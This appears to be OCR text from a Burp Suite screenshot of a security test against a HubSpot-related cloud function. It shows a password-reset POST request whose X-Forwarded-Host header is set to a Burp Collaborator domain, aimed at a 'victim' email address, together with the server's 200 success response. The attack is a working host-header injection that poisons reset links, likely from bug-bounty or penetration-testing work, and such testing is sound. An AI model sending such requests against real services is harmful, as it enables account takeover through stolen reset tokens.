 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 X-Forwarded-Host:
9lvn2d06zjfppv4h4orl3tfnpev4jt.burpcollaborator.net
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://growanz.hubspot.com/
9 Content-Type: application/json
10 Origin: https://growanz.hubspot.com
11 Content-Length: 36
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: cross-site
16 Te: trailers
17
18 {
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsnae0aikb
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 0c0ac6c4bd5c1f41576842695f7e1fef;o=1
14 Date: Tue, 27 Sep 2022 06:26:08 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000
v="46,43"
19
20 {
"success":true
}
微信号: growing0101